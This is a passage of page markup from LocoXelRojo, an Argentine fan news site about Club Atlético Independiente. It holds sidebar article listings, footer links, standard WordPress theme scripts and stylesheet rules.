                    <a href="https://www.locoxelrojo.com/independiente/category/opinion/" class="td-post-category">Opinión</a>                    <span class="td-post-author-name"><a href="https://www.locoxelrojo.com/independiente/author/matias-carusso/">Matias Carusso</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-09-29T23:18:02+00:00" >29 septiembre, 2016</time></span>                    <div class="td-module-comments"><a href="https://www.locoxelrojo.com/independiente/2016/09/29/perdon-papa/#comments">35</a></div>                </div>

                <div class="td-excerpt">
                    Me tomé el atrevimiento de escribir estas líneas inmerso en una calentura que hacía mucho no sentía. Por eso, y antes que nada, me...                </div>
            </div>

        </div>

        </div></div> <!-- ./block -->            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_21 td_block_widget td_uid_13_69795b07d24ea_rand td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="td_uid_13_69795b07d24ea" ><script>var block_td_uid_13_69795b07d24ea = new tdBlock();
block_td_uid_13_69795b07d24ea.id = "td_uid_13_69795b07d24ea";
block_td_uid_13_69795b07d24ea.atts = '{"custom_title":"LAS M\u00c1S COMENTADAS","custom_url":"","header_text_color":"#","header_color":"#","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"comment_count","limit":"3","offset":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_13_69795b07d24ea_rand","separator":"","block_template_id":"","m16_tl":"","m16_el":"","el_class":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_reset":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_reset":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_reset":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m16f_title_font_header":"","m16f_title_font_title":"Article title","m16f_title_font_reset":"","m16f_title_font_family":"","m16f_title_font_size":"","m16f_title_font_line_height":"","m16f_title_font_style":"","m16f_title_font_weight":"","m16f_title_font_transform":"","m16f_title_font_spacing":"","m16f_title_":"","m16f_cat_font_title":"Article category tag","m16f_cat_font_reset":"","m16f_cat_font_family":"","m16f_cat_font_size":"","m16f_cat_font_line_height":"","m16f_cat_font_style":"","m16f_cat_font_weight":"","m16f_cat_font_transform":"","m16f_cat_font_spacing":"","m16f_cat_":"","m16f_meta_font_title":"Article meta info","m16f_meta_font_reset":"","m16f_meta_font_family":"","m16f_meta_font_size":"","m16f_meta_font_line_height":"","m16f_meta_font_style":"","m16f_meta_font_weight":"","m16f_meta_font_transform":"","m16f_meta_font_spacing":"","m16f_meta_":"","m16f_ex_font_title":"Article excerpt","m16f_ex_font_reset":"","m16f_ex_font_family":"","m16f_ex_font_size":"","m16f_ex_font_line_height":"","m16f_ex_font_style":"","m16f_ex_font_weight":"","m16f_ex_font_transform":"","m16f_ex_font_spacing":"","m16f_ex_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_13_69795b07d24ea_rand","tdc_css_class_style":"td_uid_13_69795b07d24ea_rand_style"}';
block_td_uid_13_69795b07d24ea.td_column_number = "1";
block_td_uid_13_69795b07d24ea.block_type = "td_block_21";
block_td_uid_13_69795b07d24ea.post_count = "3";
block_td_uid_13_69795b07d24ea.found_posts = "29866";
block_td_uid_13_69795b07d24ea.header_color = "#";
block_td_uid_13_69795b07d24ea.ajax_pagination_infinite_stop = "";
block_td_uid_13_69795b07d24ea.max_num_pages = "9956";
tdBlocksArray.push(block_td_uid_13_69795b07d24ea);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">LAS MÁS COMENTADAS</span></h4></div><div id=td_uid_13_69795b07d24ea class="td_block_inner">
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2012/07/25/el-famoso-ingenio-para-traer-refuerzos/" rel="bookmark" class="td-image-wrap" title="El famoso ingenio para traer refuerzos"><img width="150" height="150" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2012/07/Entrenamiento-16-1-150x150.jpg" srcset="https://locoxelrojo.com/independiente/wp-content/uploads/2012/07/Entrenamiento-16-1-150x150.jpg 150w, https://locoxelrojo.com/independiente/wp-content/uploads/2012/07/Entrenamiento-16-1-300x300.jpg 300w" sizes="(max-width: 150px) 100vw, 150px" alt="" title="El famoso ingenio para traer refuerzos"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2012/07/25/el-famoso-ingenio-para-traer-refuerzos/" rel="bookmark" title="El famoso ingenio para traer refuerzos">El famoso ingenio para traer refuerzos</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://www.locoxelrojo.com/independiente/category/futbol-profesional/" class="td-post-category">Futbol Profesional</a>                    <span class="td-post-author-name"><a href="https://www.locoxelrojo.com/independiente/author/rodrigo-volpi/">Rodrigo Volpi</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2012-07-25T00:08:33+00:00" >25 julio, 2012</time></span>                    <div class="td-module-comments"><a href="https://www.locoxelrojo.com/independiente/2012/07/25/el-famoso-ingenio-para-traer-refuerzos/#comments">69</a></div>                </div>

                <div class="td-excerpt">
                    Muchos medios se hacen eco de los refuerzos que trajo Independiente. Hasta ahora llegaron Paulo Rosales, Víctor Zapata, Roberto Russo, Jonathan Santana, Claudio Morel...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2017/01/28/febrero-comienzan-las-pruebas-jugadores/" rel="bookmark" class="td-image-wrap" title="En febrero comienzan las pruebas de jugadores"><img width="150" height="150" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2016/10/Reserva-CAI-vs-Atl-Tucuman-150x150.jpg" alt="" title="En febrero comienzan las pruebas de jugadores"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2017/01/28/febrero-comienzan-las-pruebas-jugadores/" rel="bookmark" title="En febrero comienzan las pruebas de jugadores">En febrero comienzan las pruebas de jugadores</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://www.locoxelrojo.com/independiente/category/inferiores/" class="td-post-category">Inferiores</a>                    <span class="td-post-author-name"><a href="https://www.locoxelrojo.com/independiente/author/matias-carusso/">Matias Carusso</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-01-28T11:00:54+00:00" >28 enero, 2017</time></span>                    <div class="td-module-comments"><a href="https://www.locoxelrojo.com/independiente/2017/01/28/febrero-comienzan-las-pruebas-jugadores/#comments">57</a></div>                </div>

                <div class="td-excerpt">
                    El Club Atlético Independiente anunció las fechas para las pruebas de nuevos talentos. Las mismas se realizarán en el complejo de Villa Domínico durante...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2016/07/14/lxr-tv-asi-juega-ezequiel-barco/" rel="bookmark" class="td-image-wrap" title="[LXR TV] Así juega Ezequiel Barco"><img width="150" height="150" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2016/07/A-150x150.png" srcset="https://locoxelrojo.com/independiente/wp-content/uploads/2016/07/A-150x150.png 150w, https://locoxelrojo.com/independiente/wp-content/uploads/2016/07/A-300x300.png 300w, https://locoxelrojo.com/independiente/wp-content/uploads/2016/07/A-70x70.png 70w" sizes="(max-width: 150px) 100vw, 150px" alt="" title="[LXR TV] Así juega Ezequiel Barco"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2016/07/14/lxr-tv-asi-juega-ezequiel-barco/" rel="bookmark" title="[LXR TV] Así juega Ezequiel Barco">[LXR TV] Así juega Ezequiel Barco</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://www.locoxelrojo.com/independiente/category/lxrtv/" class="td-post-category">#LXRTV</a>                    <span class="td-post-author-name"><a href="https://www.locoxelrojo.com/independiente/author/rodrigo-volpi/">Rodrigo Volpi</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-07-14T21:37:28+00:00" >14 julio, 2016</time></span>                    <div class="td-module-comments"><a href="https://www.locoxelrojo.com/independiente/2016/07/14/lxr-tv-asi-juega-ezequiel-barco/#comments">53</a></div>                </div>

                <div class="td-excerpt">
                    Si bien el mundo Independiente se encuentra enfocado en el mercado de pases, hubo una noticia que no pasó desapercibida esta semana. Gabriel Milito...                </div>
            </div>

        </div>

        </div></div> <!-- ./block -->            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_21 td_block_widget td_uid_14_69795b07d530a_rand td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="td_uid_14_69795b07d530a" ><script>var block_td_uid_14_69795b07d530a = new tdBlock();
block_td_uid_14_69795b07d530a.id = "td_uid_14_69795b07d530a";
block_td_uid_14_69795b07d530a.atts = '{"custom_title":"LAS M\u00c1S VISTAS DE LA SEMANA","custom_url":"","header_text_color":"#","header_color":"#","post_ids":"","category_id":"3247","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_7_day","limit":"3","offset":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_14_69795b07d530a_rand","separator":"","block_template_id":"","m16_tl":"","m16_el":"","el_class":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_reset":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_reset":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_reset":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m16f_title_font_header":"","m16f_title_font_title":"Article title","m16f_title_font_reset":"","m16f_title_font_family":"","m16f_title_font_size":"","m16f_title_font_line_height":"","m16f_title_font_style":"","m16f_title_font_weight":"","m16f_title_font_transform":"","m16f_title_font_spacing":"","m16f_title_":"","m16f_cat_font_title":"Article category tag","m16f_cat_font_reset":"","m16f_cat_font_family":"","m16f_cat_font_size":"","m16f_cat_font_line_height":"","m16f_cat_font_style":"","m16f_cat_font_weight":"","m16f_cat_font_transform":"","m16f_cat_font_spacing":"","m16f_cat_":"","m16f_meta_font_title":"Article meta info","m16f_meta_font_reset":"","m16f_meta_font_family":"","m16f_meta_font_size":"","m16f_meta_font_line_height":"","m16f_meta_font_style":"","m16f_meta_font_weight":"","m16f_meta_font_transform":"","m16f_meta_font_spacing":"","m16f_meta_":"","m16f_ex_font_title":"Article excerpt","m16f_ex_font_reset":"","m16f_ex_font_family":"","m16f_ex_font_size":"","m16f_ex_font_line_height":"","m16f_ex_font_style":"","m16f_ex_font_weight":"","m16f_ex_font_transform":"","m16f_ex_font_spacing":"","m16f_ex_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_14_69795b07d530a_rand","tdc_css_class_style":"td_uid_14_69795b07d530a_rand_style"}';
block_td_uid_14_69795b07d530a.td_column_number = "1";
block_td_uid_14_69795b07d530a.block_type = "td_block_21";
block_td_uid_14_69795b07d530a.post_count = "3";
block_td_uid_14_69795b07d530a.found_posts = "35";
block_td_uid_14_69795b07d530a.header_color = "#";
block_td_uid_14_69795b07d530a.ajax_pagination_infinite_stop = "";
block_td_uid_14_69795b07d530a.max_num_pages = "12";
tdBlocksArray.push(block_td_uid_14_69795b07d530a);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">LAS MÁS VISTAS DE LA SEMANA</span></h4></div><div id=td_uid_14_69795b07d530a class="td_block_inner">
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2026/01/20/galdames-se-despidio-de-independiente/" rel="bookmark" class="td-image-wrap" title="Galdames se despidió de Independiente"><img width="150" height="150" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2026/01/galdames-despedida-independiente-150x150.jpg" alt="galdames-despedida-independiente" title="Galdames se despidió de Independiente"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2026/01/20/galdames-se-despidio-de-independiente/" rel="bookmark" title="Galdames se despidió de Independiente">Galdames se despidió de Independiente</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://www.locoxelrojo.com/independiente/category/redes-sociales/" class="td-post-category">Redes Sociales</a>                    <span class="td-post-author-name"><a href="https://www.locoxelrojo.com/independiente/author/tomas-quintas/">Tomás Quintas</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T23:59:47+00:00" >20 enero, 2026</time></span>                    <div class="td-module-comments"><a href="https://www.locoxelrojo.com/independiente/2026/01/20/galdames-se-despidio-de-independiente/#respond">0</a></div>                </div>

                <div class="td-excerpt">
                    Pablo Galdames se despidió de Independiente a través de las redes sociales, tras rescindir su contrato con el club para marchar al Burgos de...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2026/01/21/pedido-de-amnistia/" rel="bookmark" class="td-image-wrap" title="Pedido de amnistía"><img width="150" height="150" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2026/01/tapia-toviggino-afa-150x150.jpeg" alt="tapia-toviggino-afa" title="Pedido de amnistía"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2026/01/21/pedido-de-amnistia/" rel="bookmark" title="Pedido de amnistía">Pedido de amnistía</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://www.locoxelrojo.com/independiente/category/actualidad/" class="td-post-category">Actualidad</a>                    <span class="td-post-author-name"><a href="https://www.locoxelrojo.com/independiente/author/sol-morucci/">Sol Morucci</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T17:46:31+00:00" >21 enero, 2026</time></span>                    <div class="td-module-comments"><a href="https://www.locoxelrojo.com/independiente/2026/01/21/pedido-de-amnistia/#respond">0</a></div>                </div>

                <div class="td-excerpt">
                    La Asociación del Fútbol Argentino pidió amnistía para los jugadores sancionados en las últimas fechas.

Este miércoles hubo reunión de Comité Ejecutivo en AFA. Allí...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2026/01/26/laprida-a-un-paso-de-central-cordoba/" rel="bookmark" class="td-image-wrap" title="Laprida, a un paso de Central Córdoba"><img width="150" height="150" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2026/01/Alan-Laprida-Independiente-150x150.jpg" alt="Alan Laprida Independiente" title="Laprida, a un paso de Central Córdoba"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2026/01/26/laprida-a-un-paso-de-central-cordoba/" rel="bookmark" title="Laprida, a un paso de Central Córdoba">Laprida, a un paso de Central Córdoba</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://www.locoxelrojo.com/independiente/category/prestadosrojos/" class="td-post-category">#PrestadosRojos</a>                    <span class="td-post-author-name"><a href="https://www.locoxelrojo.com/independiente/author/dante-di-rocco/">Dante Di Rocco</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-26T14:26:00+00:00" >26 enero, 2026</time></span>                    <div class="td-module-comments"><a href="https://www.locoxelrojo.com/independiente/2026/01/26/laprida-a-un-paso-de-central-cordoba/#respond">0</a></div>                </div>

                <div class="td-excerpt">
                    Independiente llegó a un acuerdo de palabra con Central Córdoba por el préstamo de Alan Laprida aunque restan algunos detalles.

El juvenil, que viajó a...                </div>
            </div>

        </div>

        </div></div> <!-- ./block -->            </div>
        </div>
    </div>
<div class="td-footer-bottom-full">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.locoxelrojo.com/independiente/"><img class="td-retina-data" src="https://www.locoxelrojo.com/independiente/wp-content/uploads/2016/08/lxr-logo-mobile.png" data-retina="https://www.locoxelrojo.com/independiente/wp-content/uploads/2016/08/lxr-logo-mobile.png" alt="" title="" width="" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>SOBRE NOSOTROS</span></div>LocoXelRojo es un medio partidario que cubre la actualidad del Club Atlético Independiente los 365 días del año. En LocoXelRojo.com te acercamos la mejor información, fotos, videos HD y todo lo que quieras sobre el Rey de Copas. 
¡Con la misma pasión, siguiendo a Independiente!</aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>SÍGUENOS</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/LocoXelRojoWeb/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/locoxelrojoweb" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/locoxelrojoweb" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/locoxelrojoweb" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></aside></div>        </div>
    </div>
</div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Copyright 2016 LocoXelRojo.com | Todos los derechos reservados                </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->

                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">Te recomendamos leer:</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2026/01/27/independiente-va-por-una-victoria-en-rosario/" rel="bookmark" class="td-image-wrap" title="Independiente va por una victoria en Rosario"><img width="100" height="70" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2026/01/Gabriel-Avalos-Walter-Mazzantti-Independiente-Everton-Chile-Amistoso-100x70.jpeg" srcset="https://locoxelrojo.com/independiente/wp-content/uploads/2026/01/Gabriel-Avalos-Walter-Mazzantti-Independiente-Everton-Chile-Amistoso-100x70.jpeg 100w, https://locoxelrojo.com/independiente/wp-content/uploads/2026/01/Gabriel-Avalos-Walter-Mazzantti-Independiente-Everton-Chile-Amistoso-218x150.jpeg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Gabriel Ávalos, Walter Mazzantti Independiente Everton Chile Amistoso" title="Independiente va por una victoria en Rosario"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2026/01/27/independiente-va-por-una-victoria-en-rosario/" rel="bookmark" title="Independiente va por una victoria en Rosario">Independiente va por una victoria en Rosario</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-27T16:21:03+00:00" >27 enero, 2026</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2026/01/27/laprida-presentado-en-central-cordoba/" rel="bookmark" class="td-image-wrap" title="Laprida, presentado en Central Córdoba"><img width="100" height="70" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2026/01/alan-laprida-central-cordoba-100x70.jpeg" srcset="https://locoxelrojo.com/independiente/wp-content/uploads/2026/01/alan-laprida-central-cordoba-100x70.jpeg 100w, https://locoxelrojo.com/independiente/wp-content/uploads/2026/01/alan-laprida-central-cordoba-218x150.jpeg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="alan-laprida-central-cordoba" title="Laprida, presentado en Central Córdoba"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2026/01/27/laprida-presentado-en-central-cordoba/" rel="bookmark" title="Laprida, presentado en Central Córdoba">Laprida, presentado en Central Córdoba</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-27T15:15:18+00:00" >27 enero, 2026</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2026/01/26/la-previa-vs-newells-14/" rel="bookmark" class="td-image-wrap" title="La Previa vs. Newell&#8217;s"><img width="100" height="70" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2024/11/tarzia-independiente-newells-100x70.jpeg" srcset="https://locoxelrojo.com/independiente/wp-content/uploads/2024/11/tarzia-independiente-newells-100x70.jpeg 100w, https://locoxelrojo.com/independiente/wp-content/uploads/2024/11/tarzia-independiente-newells-218x150.jpeg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="tarzia-independiente-newells" title="La Previa vs. Newell&#8217;s"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2026/01/26/la-previa-vs-newells-14/" rel="bookmark" title="La Previa vs. Newell&#8217;s">La Previa vs. Newell&#8217;s</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-26T23:59:02+00:00" >26 enero, 2026</time></span>                            </div>
        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 8.7 (rara)
        Deploy mode: deploy
        Speed booster: v4.5

        uid: 69795b08117ad
    -->

    <script type='text/javascript' src='https://locoxelrojo.com/independiente/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=8.7' id='td-site-min-js'></script>
<script type='text/javascript' src='https://locoxelrojo.com/independiente/wp-includes/js/comment-reply.min.js?ver=6.0.11' id='comment-reply-js'></script>
<script type='text/javascript' src='https://locoxelrojo.com/independiente/wp-content/plugins/page-links-to/dist/new-tab.js?ver=3.3.6' id='page-links-to-js'></script>
<script defer type='text/javascript' src='https://locoxelrojo.com/independiente/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1665173146' id='akismet-frontend-js'></script>

<!-- JS generated by theme -->

<script>
    


            

	            // if the theme has tdBackstr support, it means this already uses it
                if ( 'undefined' !== typeof window.tdBackstr ) {

                    (function(){
                        // the site background td-backstretch jquery object is dynamically added in DOM, and after any translation effects are applied over td-backstretch
                        var wrapper_image_jquery_obj = jQuery( '<div class=\'backstretch\'></div>' );
                        var image_jquery_obj = jQuery( '<img class=\'td-backstretch not-parallax\' src=\'https://www.locoxelrojo.com/independiente/wp-content/uploads/2016/09/fondo-lxr.jpg\'>' );

                        wrapper_image_jquery_obj.append( image_jquery_obj );

                        jQuery( 'body' ).prepend( wrapper_image_jquery_obj );

                        var td_backstr_item = new tdBackstr.item();

                        td_backstr_item.wrapper_image_jquery_obj = wrapper_image_jquery_obj;
                        td_backstr_item.image_jquery_obj = image_jquery_obj;

	                    tdBackstr.add_item( td_backstr_item );

                    })();
                }

            
            

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://locoxelrojo.com/independiente/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://locoxelrojo.com/independiente/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>


<!-- Header style compiled by theme -->

<style>
    

.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #ed1c24;
    }

    .global-block-template-4 .td-related-title .td-cur-simple-item:before {
        border-color: #ed1c24 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .global-block-template-4 .td-related-title .td-cur-simple-item,
    .global-block-template-3 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title:after {
        background-color: #ed1c24 !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #ed1c24;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #ed1c24 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
